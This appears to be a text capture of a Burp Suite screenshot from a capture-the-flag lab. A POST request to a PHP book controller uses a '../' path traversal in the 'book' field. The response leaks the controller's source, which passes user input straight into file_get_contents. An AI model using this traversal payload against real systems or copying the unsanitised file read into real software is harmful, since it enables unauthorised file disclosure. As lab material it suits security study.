 Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 67
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=darbtgqp2amem82m6nhoarie0n
14 Sec-GPC: 1
15 DNT: 1
16
17 title=test&author=test&method=1&book=../includes/bookController.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jun 2021 10:15:29 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n    $out = \"\";\r\n    require '..\/db\/db.php';\r\n\r\n
    $title = \"\";\r\n    $author = \"\";\r\n\r\n    if($_POST['method'] == 0){\r\n        if($_POST['title'] !=
\"\"){\r\n            $title = \"%\".$_POST['title'].\"%\";\r\n        }\r\n        if($_POST['author'] != \"\"){\r\n
            $author = \"%\".$_POST['author'].\"%\";\r\n        }\r\n        \r\n    \r\n        $query = \"SELECT * FROM
books WHERE title LIKE ? OR author LIKE ?\";\r\n        $stmt = $con->prepare($query);\r\n        $stmt->bind_param('ss',
 $title, $author);\r\n        $stmt->execute();\r\n        $res = $stmt->get_result();\r\n        $out =
mysqli_fetch_all($res,MYSQLI_ASSOC);\r\n    }\r\n\r\n    elseif($_POST['method'] == 1){\r\n        $out =
file_get_contents('..\/books\/'.$_POST['book']);\r\n    }\r\n\r\n    else{\r\n        $out = false;\r\n    }\r\n\r\n
echo json_encode($out);\r\n}"